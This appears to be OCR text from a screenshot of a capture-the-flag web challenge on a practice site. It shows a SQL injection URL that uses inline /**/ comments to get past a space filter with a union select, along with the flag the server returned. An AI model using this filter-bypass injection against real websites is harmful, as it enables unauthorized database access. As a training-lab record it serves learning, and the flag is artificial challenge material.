 3
2
ctf5.shiyanbar.com/web/index_2.php?id=1'/**/u
flag
到底过滤了什么东西?
提交查询
ID: 1'/**/union select/**/flag/**/from/**/flag/**/where/
name: baloteli
ID: 1'/**/union select/**/flag/**/from/**/flag/**/where/
name: flag{Y0u_@r3_5O_dAmn_90Od}
查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
Load URL
http://ctf5.shiyanbar.com/web/index_2.php?id=1%27
/**/union+select/**/flag/**/from/**/flag/**/where/**/%271%27=%271
Split URL
Execute
Post data Referrer User Agent Cookies